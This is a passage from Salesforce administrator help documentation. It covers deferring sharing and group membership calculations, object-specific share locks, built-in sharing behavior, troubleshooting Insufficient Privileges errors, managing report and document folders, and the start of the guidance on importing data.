

To suspend or resume group membership calculation, see [Manage Group Membership Calculations.](#page-640-0)

To suspend, resume, or recalculate sharing rule calculation, see [Deferring Sharing Rule Calculations](#page-641-0).

SEE ALSO:

[Recalculate Sharing Rules](#page-637-0)

## <span id="page-640-0"></span>Manage Group Membership Calculations

If you are making changes to groups that affect a lot of records, you may want to suspend automatic group membership calculation and resume at a later time. Note that you might experience sharing inconsistencies in your records if you don't resume calculation.

When you make changes to roles, territories, groups, or users, or change ownership of portal accounts, group membership is automatically recalculated to add or remove access as necessary. Changes can include adding or removing a user from a group or changing a role to allow access to different sets of reports.

To suspend or resume group membership calculation:

- **1.** From Setup, enter *Defer Sharing Calculations* in the Quick Find box, then select **Defer Sharing Calculations**.
- **2.** In the Group Membership Calculations related list, click **Suspend**.
	- $\triangledown$  Note: If sharing rule calculations are enabled, suspending group membership calculations also suspends sharing rule calculations. Resuming group membership calculations also requires full sharing rule recalculation.
- **3.** Make your changes to roles, territories, groups, users, or portal account ownership.
- **4.** To enable group membership calculation, click **Resume**.

SEE ALSO:

[Defer Sharing Calculations](#page-639-0)

EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To defer (suspend and resume) sharing calculations:

**•** "Manage Users" AND

> "Manage Sharing Calculation Deferral"

## <span id="page-641-0"></span>Deferring Sharing Rule Calculations

Note: The defer sharing calculation feature isn't enabled by default. To enable it for your  $\mathcal{F}$ organization, contact Salesforce.

To suspend, resume, or recalculate sharing rule calculation:

- **1.** From Setup, enter *Defer Sharing Calculations* in the Quick Find box, then select **Defer Sharing Calculations**.
- **2.** In the Sharing Rule Calculations related list, click **Suspend**.
- **3.** Make changes to sharing rules, roles, territories, or public groups participating in sharing rules.

Note: Any changes to sharing rules require a full recalculation.  $\sim$ 

To enable sharing rule calculation, click **Resume**.

**4.** To manually recalculate sharing rules, click **Recalculate**.

Consider deferring your sharing calculations before performing massive updates to sharing rules. When sharing is recalculated, Salesforce also runs all Apex sharing recalculations.

SEE ALSO:

[Manage Group Membership Calculations](#page-640-0)

EDITIONS

Available in: Salesforce Classic and Lightning Experience

Account and contact sharing rules are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Account territory, case, lead, and opportunity, sharing rules are available in:

**Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Campaign sharing rules are available in **Professional** Edition for an additional cost, and **Enterprise**, **Performance**, **Unlimited**,

and **Developer** Editions

Custom object sharing rules are available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions.

## USER PERMISSIONS

To defer (suspend and resume) and recalculate sharing rules:

**•** "Manage Users" AND

> "Manage Sharing Calculation Deferral"

## Object-Specific Share Locks

When you create, edit, or delete a sharing rule, recalculation runs to update record access in your org. This operation can take some time if you have many users and records. Object-specific share locks feature enables you to make changes to a sharing rule for other objects simultaneously, depending on the objects affected by the sharing rules, sharing rule type, and target groups or roles of the affected users.

Without object-specific share locks, you can't submit simultaneous sharing changes until recalculation across all objects is complete. If you are enabling object-specific share locks, consider the following changes in your org.

#### **Criteria-based and ownership-based sharing rules**

Recalculation is run if a sharing rule has changed or when you click the **Recalculate** button on the Sharing Settings page. Clicking this button locks sharing rules for that object (1), but you can still make changes to sharing rules for another object.

## **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Note: Use the Recalculate buttons on the Sharing Rules related lists only if sharing rule updates have failed or are not working as expected.



When recalculation for an ownership-based sharing rule is in progress, you can't create, edit, or delete ownership-based sharing rules for that object targeting the same group of users. For example, let's say you're creating an ownership-based lead sharing rule targeting the All Internal Users group. While recalculation is in progress, you can create another ownership-based sharing rule for leads targeting any other public group except the All Internal Users group. You can create, update, or delete ownership-based sharing rules for leads targeting all internal users only after the recalculation finishes. You receive an email notification when the recalculation is complete.

When recalculation for a criteria-based sharing rule is in progress, you can't edit or delete that rule. But you can create, edit, or delete any other criteria-based or ownership-based sharing rule for that object regardless of the target group of users.

Note: You can't modify the org-wide defaults when a sharing rule recalculation for any object is in progress. Similarly, you can't modify sharing rules when recalculation for an org-wide default update is in progress.

#### **Account, cases, contacts, and opportunities**

Sharing rules can affect accounts and the associated account children—cases, contacts, and opportunities—so they are locked together to ensure that recalculation runs properly. For example, creating or editing an account sharing rule prevents you from creating or editing a case, contact, or opportunity sharing rule. Similarly, creating or editing an opportunity sharing rule prevents you from creating or editing a case, contact, or account sharing rule before recalculation is complete. Locks are not shared across objects, except across accounts and associated account children.

Note: Clicking the **Recalculate** button for any of these four objects' sharing rules prevents anyone from making changes to sharing rules for those objects until recalculation finishes.

In the following example, an ownership-based account sharing rule has been deleted and recalculation is in progress. Although you can't create, edit, or delete another ownership-based sharing rule for any of these objects, you can make changes to a criteria-based sharing rule (2) for those objects.



#### SEE ALSO:

[Sharing Rules](#page-597-0) [Recalculate Sharing Rules](#page-637-0) [Defer Sharing Calculations](#page-639-0)

# <span id="page-644-1"></span>Built-in Sharing Behavior

Salesforce provides implicit sharing between accounts and child records (opportunities, cases, and contacts), and for various groups of portal users.

#### **Sharing between accounts and child records**

- **Access to a parent account**—If you have access to an account's child record, you have implicit Read Only access to that account.
- **• Access to child records**—If you have access to a parent account, you have access to the associated child records. The account owner's role determines the level of access to child records.

#### **Sharing behavior for portal users**

- **• Account and case access**—An account's portal user has Read Only access to the parent account and to all of the account's contacts.
- **•** Management access to data owned by Service Cloud portal users—Since Service Cloud portal users don't have roles, portal account owners can't access their data via the role hierarchy. To grant them access to this data, you can add account owners to the portal's share group where the Service Cloud portal users are working. This step provides access to all data owned by Service Cloud portal users in that portal.
- **• Case access**—If a portal user is a contact on a case, then the user has Read Only access on the case.

#### **Group membership operations and sharing recalculation**

Simple operations such as changing a user's role, moving a role to another branch in the hierarchy, or changing a portal account's owner can trigger a recalculation of sharing rules. Salesforce must check access to user's data for people who are above the user's new or old role in the hierarchy, and either add or remove shares to any affected records.

Note: These sharing behaviors simplify administration for data access but can make mass inserts and mass updates slow. For best practices on designing record access in a large organization, see [Designing Record Access for Enterprise Scale](https://developer.salesforce.com/page/Designing_Record_Access_for_Enterprise_Scale).

#### <span id="page-644-0"></span>SEE ALSO:

[Control Who Sees What](#page-524-0)

# Resolving Insufficient Privileges Errors

Most Insufficient Privileges errors are caused by a missing permission or sharing setting that's preventing you from accessing a record or performing a task, like running a report.

A user might not have the right access on different levels, such as an object, a record, or a process. For example, a user's profile might be preventing the user from accessing the account object, or a user's role might be preventing the user from accessing a case record. You might also see this error when you click a link to a record or a Visualforce page tab to which you don't have access.

Most cases can be resolved by using the Sharing button on the record detail page, which enables you to share the record to another user if necessary. Administrators can also resolve this issue using the API, such as querying the UserRecordAccess object to check a user's access to a set of records. For more information, see the [SOAP API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.api.meta/api/).

If these tools can't help you resolve the issue, an administrator can try to diagnose it with this troubleshooting flow.

- **•** [Resolve object-level access errors by reviewing the user profiles and permission sets.](#page-645-0)
- **•** [Resolve record-level access errors by reviewing the sharing settings, such as organization-wide defaults and sharing rules.](#page-646-0)
- **•** [Resolve process-level errors by reviewing validation rules and Apex triggers.](#page-647-0)

### EDITIONS

Available in: Salesforce **Classic** 

Sharing for accounts and contacts is available in:

**Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Sharing for cases and opportunities is available in **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 



Available in: Salesforce Classic

Available in: **All Editions**

It's a good idea for an administrator to log in to the application using your login to help you resolve an issue. You can [grant administrators](#page-87-0) [access for a specified duration.](#page-87-0)

Note: Watch this video series to understand how to grant users the access they need.  $\bullet$  [Who Sees What](https://www.youtube.com/playlist?list=PL6747B4DAE356E17C&feature=plcp)

## <span id="page-645-0"></span>Resolve Permission and Object-Level Access Errors

Insufficient Privileges errors might be caused by a lack of object and user permissions. You can troubleshoot this type of errors through a user's profile and permission sets.

Generally, the best method for investigating object and permission access issues is through the API. However, you can use the following steps to investigate via point-and-click tools.

**1.** Verify the object permissions in the user's profile.

Object permissions, configured on profiles and permission sets, determine which objects a user can read, create, edit, or delete.

- **a.** On the user detail page, click the user's profile.
- **b.** On the profile overview page, go to **Object Settings** or **Object Permissions**.

Note the permissions for the object. For example, if the user is trying to view an account, check that the "Read" permission for the account and contact objects on the user profile is enabled.

Or if the user is trying to run a report, he or she might not have "Read" permission on an object that the report references.

- **2.** Verify the user permissions in one of the following ways, depending on your profile user interface.
	- **•** From the enhanced profile user interface, review the permissions in the App Permissions and System Permissions sections.
	- **•** From the original profile user interface, review the permissions under Administrative Permissions and General User Permissions.

Note the relevant user permissions. For example, if the user is trying to send an email to a lead, check that the "Send Email" permission is enabled.

- **3.** Verify the permissions in the user's permission sets.
	- **a.** On the user detail page, scroll to the Permission Set Assignments related list and click each permission set.
	- **b.** On the permission set overview page, click Object Settings and review the assigned object permissions.
	- **c.** Review the user permissions in the App Permissions and System Permissions sections.
	- **d.** Repeat these steps for each permission set assigned to the user.
- **4.** If needed, assign the necessary permission using a permission set or by updating the profile. Permission sets provide access on an individual basis. Assign permissions on the user profile only if all users of this profile require access. Be sure you're aware of your organization's security policy and take action accordingly.

SEE ALSO:

[Resolving Insufficient Privileges Errors](#page-644-0) [Permission Sets](#page-556-0) [User Permissions and Access](#page-526-0) [Profiles](#page-527-0)

### EDITIONS

Available in: Salesforce **Classic** 

Available in: **All Editions**

### USER PERMISSIONS

To view profiles and permission sets:

**•** "View Setup and Configuration"

To edit object permissions:

**•** "Manage Profiles and Permission Sets" **AND** 

"Customize Application"

## <span id="page-646-0"></span>Resolve Record-Level Access Errors

Insufficient Privileges errors might be caused by your sharing settings, such as roles or sharing rules.

To verify if your error is at record-level, follow these steps. Alternatively, you can also use the API to query a user's access to a set of records or use the Sharing button on the record detail page.

**1.** If your organization uses roles, check the user's role in relation to the record owner.

For example, users can delete records only if they are the record owner, higher in the role hierarchy than the record owner, or the administrator. Similarly, users always have read access to records whose owners are below them in the role hierarchy, unless **Grant Access Using Hierarchies** is deselected (custom objects only).

- **a.** From Setup, enter *Users* in the Quick Find box, then select **Users**. Verify the role of the user and that of the user whose record is being accessed. For example, a user can't delete or merge accounts owned by someone in an unrelated role hierarchy, even if the user has the appropriate permissions on the objects.
- **2.** If the user should have gotten access via a sharing rule, review your sharing rules. The user might have been unintentionally left out from a sharing rule.
	- **a.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
	- **b.** Check the public group (or other categories such as roles or queues) that the user should belong to for that sharing rule.
- **3.** Verify your sales teams.

If your organization uses teams for accounts, opportunities, or cases, you might have missed the user when setting up the teams. Review your teams to determine if the user should have gotten access through a team.

**a.** From Setup, enter the team that you want to check, such as *Account Teams*, in the Quick Find box, then select the team.

Add the user to the team, if appropriate.

**4.** Review your manual shares.

The user might have gained access via a manual share but lost this access because the record owner changed, causing the manual share to be automatically dropped. The manual share might have been removed using the **Sharing** button on the record detail page. Only the record owner, an administrator, or a user above the owner in the role hierarchy can create or remove a manual share on the record.

**a.** On the record detail page, click **Sharing**.

The Sharing Detail page shows the users, groups, roles, and territories that have access to the record.

- **b.** If the user must gain access via a manual share, create a manual share by clicking **Add**.
- **5.** Review your territories.

## EDITIONS

Available in: Salesforce Classic

### Available in: **All Editions**

### USER PERMISSIONS

To create or edit sharing rules:

**•** "Manage Sharing"

To set up teams:

**•** "Customize Application"

To manage territories:

**•** "Manage Territories"

If your organization is using territories, the user might be missing from the territories or the record might not be under the correct territory where the user is a member. Otherwise, you must be a forecast manager, Forecast managers can manage territories is selected, and you are working below your position in the territory hierarchy.

#### SEE ALSO:

[Resolving Insufficient Privileges Errors](#page-644-0) [User Role Hierarchy](#page-588-0) [Sharing Rules](#page-597-0)

## <span id="page-647-0"></span>Resolve Process-Level Access Errors

Insufficient Privileges errors might be caused by a validation rule.

To resolve Insufficient Privileges errors, you would typically determine if they are caused by misconfigured permission sets, profiles , or sharing settings. Otherwise, you might want to review your organization's validation rules.

**1.** Review your validation rules.

A validation rule might be preventing the user from completing a task, such as transferring a case record after it's closed.

- **2.** From your object management settings, find the object that you want to check, and then scroll down to Validation Rules.
- **3.** Verify that none of the validation rules are causing the error. Or fix the validation rule if the user must gain access through it.

SEE ALSO:

[Resolving Insufficient Privileges Errors](#page-644-0) [Define Validation Rules](#page-4465-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All Editions**

### USER PERMISSIONS

To view and change validation rules:

**•** "View Setup and Configuration"

AND

"Customize Application"

To view and define Apex triggers:

**•** "Author Apex"
# <span id="page-648-0"></span>Managing Folders

A folder is a place where you can store reports, dashboards, documents, or email templates. Folders can be public, hidden, or shared, and can be set to read-only or read/write. You control who has access to its contents based on roles, permissions, public groups, and license types. You can make a folder available to your entire organization, or make it private so that only the owner has access.

- **•** To access document folders, click the **Documents** tab.
- **•** To access email template folders, from Setup, enter *Email Templates* in the Quick Find box, then select **Email Templates**.

To create a folder, click **Create New Folder**.

To edit a folder, click **Edit** next to the folder name. Alternatively, select a folder name from the Folder drop-down list and click **Edit**.

Note: You can modify the contents of a folder only if the folder access level is set to read/write. Only users with the "Manage Public Documents" or "Manage Public Templates" permission can delete or change a read-only folder. Regardless of permissions or folder settings, users can't edit unfiled or personal folders. Users with the "Manage Reports in Public Folders" permission can edit all reports in public folders but not reports in other users' personal folders.

SEE ALSO:

[Creating and Editing Folders](#page-649-0) [Deleting Folders](#page-650-0) [Filing Items in Folders](#page-651-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

Report folders not available in: **Contact Manager**, **Group**, and **Personal Editions** 

### USER PERMISSIONS

To create, edit, or delete public document folders:

**•** "Manage Public Documents"

To create, edit, and delete public email template folders:

**•** "Manage Public Templates"

To create, edit, and delete public report folders:

**•** "Manage Reports in Public Folders"

To create, edit, and delete public dashboard folders:

**•** "Manage Dashboards" AND "View All Data"

## <span id="page-649-0"></span>Creating and Editing Folders

Click **Create New Folder** or **Edit** from most pages that list folders.

- **1.** Enter a Folder Label. The label is used to refer to the folder on user interface pages.
- **2.** If you have the "Customize Application" permission, enter a unique name to be used by the API and managed packages.
- **3.** Choose a Public Folder Access option. Select read/write if you want users to be able to change the folder contents. A read-only folder can be visible to users but they can't change its contents.
- **4.** Select an unfiled report, dashboard, or template and click **Add** to store it in the new folder. Skip this step for document folders.
- **5.** Choose a folder visibility option:
	- **•** This folder is accessible by all users, including portal users gives folder access to all users in your organization, including portal users.
	- **•** This folder is accessible by all users, except for portal users gives folder access to all users in your organization, but denies access to portal users. This option is only available for report and dashboard folders in organizations with a partner portal or Customer Portal enabled. If you don't have a portal, you won't see it.
	- **•** This folder is hidden from all users makes the folder private.
	- **•** This folder is accessible only by the following users allows you to grant access to a desired set of users:
		- **a.** Choose "Public Groups", "Roles," "Roles and Subordinates," "Roles, Internal and Portal Subordinates" (if you have portals enabled), "Territories," or "Territories and Subordinates" from the Search drop-down list. The choices vary by Edition and whether your organization has territory management.
			- Note: When you share a folder with a group, managers of the group members have no access to the folder unless those managers are also members of the group.
		- **b.** If the Available for Sharing list does not immediately display the desired value, enter search criteria and click **Find**.
		- **c.** Select the desired value from the Available for Sharing list and click **Add** to move the value to the Shared To list.

EDITIONS

Available in: **All** Editions except **Database.com**

Report folders not available in: **Contact Manager**, **Group**, and **Personal Editions** 

Document folder restriction is available in: **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To create, edit, or delete public document folders:

**•** "Manage Public Documents"

To create, edit, and delete public email template folders:

**•** "Manage Public Templates"

To create, edit, and delete public report folders:

**•** "Manage Reports in Public Folders"

To create, edit, and delete public dashboard folders:

**•** "Manage Dashboards" AND "View All Data"

Note: You can use enhanced folder sharing to give your users more detailed levels of access to reports folders and dashboard folders. For more information, see [Turn On Enhanced Sharing for Reports and Dashboards](#page-450-0) and [Share a](#page-4108-0) [Report or Dashboard Folder](#page-4108-0) .

#### **6.** Click **Save**.

SEE ALSO:

[Managing Folders](#page-648-0)

## <span id="page-650-0"></span>Deleting Folders

You can only delete folders that are empty. Before you begin, remove all the documents, dashboards, templates, or reports from the folder you would like to delete.

1. Click **Edit** next to the folder name from any page that lists folders. On the Reports tab, click  $\boxed{\bullet}$ then **Edit** in the Folders pane.

**2.** Click **Delete** or **then Delete**.

**3.** Click **OK** to confirm.

SEE ALSO:

[Managing Folders](#page-648-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

Report folders not available in: **Contact Manager**, **Group**, and **Personal Editions** 

### USER PERMISSIONS

To create, edit, or delete public document folders:

**•** "Manage Public Documents"

To create, edit, and delete public email template folders:

**•** "Manage Public Templates"

To create, edit, and delete public report folders:

**•** "Manage Reports in Public Folders"

To create, edit, and delete public dashboard folders:

**•** "Manage Dashboards" AND "View All Data"

## <span id="page-651-0"></span>Filing Items in Folders

To move a document, dashboard, report, or email template to a different folder:

- **1.** Select the item to be stored in a folder.
- **2.** Click **Edit Properties**.
- **3.** Choose another folder.
- **4.** Click **Save**.

Just like report folders contain reports and email template folders contain email templates, document folders can only contain documents. To store an attachment in a document folder, save the attachment to your computer and upload it to the document library.



Note: Email templates that are used by Web-to-Case, Web-to-Lead, assignment rules, or escalation rules must be marked as "Available for Use."

SEE ALSO:

[Managing Folders](#page-648-0)

# <span id="page-651-1"></span>Import Data Into Salesforce

You can import up to 50,000 records into Salesforce.

Important: Salesforce has replaced the individual import wizards for accounts, contacts, and other objects with the Data Import Wizard. Individual import wizards open in small popup windows, while the Data Import Wizard opens in a full browser with dataimporter.app at the end of the URL. From Setup, enter *Data Import Wizard* in the Quick Find box, then select **Data Import Wizard**. The options you see depend on your permissions.

You can import data from ACT!, Outlook, and any program that can save data in comma-delimited text format (.csv), such as Excel or GoldMine.



### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

Report folders not available in: **Contact Manager**, **Group**, and **Personal Editions** 

#### USER PERMISSIONS

To create, edit, or delete public document folders:

**•** "Manage Public Documents"

To create, edit, and delete public email template folders:

**•** "Manage Public Templates"

To create, edit, and delete public report folders:

**•** "Manage Reports in Public Folders"

To create, edit, and delete public dashboard folders:

**•** "Manage Dashboards" AND "View All Data"

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Your edition determines the types of objects you can import.

The number of records you can import depends on your permissions and the type of data you're importing. You can import as many records as allowed, as long as you don't exceed the overall data storage limits for your org.



#### **Which records can be imported?**



### **Which records can be imported?**

For information on field accessibility and how different field type values are imported, see [Notes on Importing Data](#page-659-1) on page 652.

Note: Relationship group members can't be imported.  $\mathbf F$ 

#### SEE ALSO:

<span id="page-653-0"></span>[Data Import Wizard](#page-676-0) [Choosing a Method for Importing Data](#page-653-0) [Undoing an Import](#page-679-0) [What permissions do I need to import records?](#page-721-0)

# Choosing a Method for Importing Data

Learn about your options for importing data into Salesforce.

